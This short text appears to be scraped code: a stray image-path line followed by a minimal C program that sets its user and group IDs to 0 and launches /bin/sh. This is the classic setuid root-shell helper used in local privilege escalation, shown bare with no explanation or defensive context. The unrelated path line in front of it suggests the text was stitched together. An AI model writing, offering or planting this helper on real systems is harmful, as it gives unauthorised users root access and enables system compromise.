 #include <stdio.h>
main( )
{
    setuid(0);
    setgid(0);
    system("/bin/sh");
}